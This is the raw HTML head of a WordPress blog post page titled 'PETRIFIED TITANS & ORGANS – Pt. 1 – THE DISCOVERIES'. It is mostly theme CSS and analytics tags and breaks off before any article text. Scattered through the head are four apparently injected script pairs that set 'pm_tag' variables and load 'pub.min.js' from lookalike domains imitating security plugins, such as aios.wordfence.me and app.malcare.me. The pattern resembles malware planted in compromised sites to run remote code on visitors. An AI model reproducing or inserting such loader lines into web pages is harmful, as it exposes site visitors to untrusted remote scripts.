

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/petrified-titans-organs-pt-1-the-discoveries/
body_size: 17116
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>PETRIFIED TITANS &#038; ORGANS &#8211; Pt. 1 &#8211; THE DISCOVERIES &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; PETRIFIED TITANS &#038; ORGANS &#8211; Pt. 1 &#8211; THE DISCOVERIES Comments Feed" href="https://stoplookthink.com/petrified-titans-organs-pt-1-the-discoveries/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stoplookthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstoplookthink.com%2Fpetrified-titans-organs-pt-1-the-discoveries%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stoplookthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstoplookthink.com%2Fpetrified-titans-organs-pt-1-the-discoveries%2F&#038;format=xml" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/posts/6571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stoplookthink.com/petrified-titans-organs-pt-1-the-discoveries/" />
<link rel='shortlink' href='https://stoplookthink.com/?p=6571' />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="PETRIFIED TITANS &#038; ORGANS &#8211; Pt. 1 &#8211; THE DISCOVERIES - STOP | LOOK | THINK" />
<meta property="og:type" content="article" />
<meta property="og:description" content="PETRIFIED TITANS &amp; ORGANS - Pt. 1 - THE DISCOVERIES" />
<meta property="og:url" content="https://stoplookthink.com/petrified-titans-organs-pt-1-the-discoveries/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2020/01/PETRIFIED-TITANS-ORGANS-Pt.-1-THE-DISCOVERIES.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="PETRIFIED TITANS &amp; ORGANS - Pt. 1 - THE DISCOVERIES" />
<meta name="twitter:title" content="PETRIFIED TITANS &#038; ORGANS &#8211; Pt. 1 &#8211; THE DISCOVERIES - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2020/01/PETRIFIED-TITANS-ORGANS-Pt.-1-THE-DISCOVERIES.jpg" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
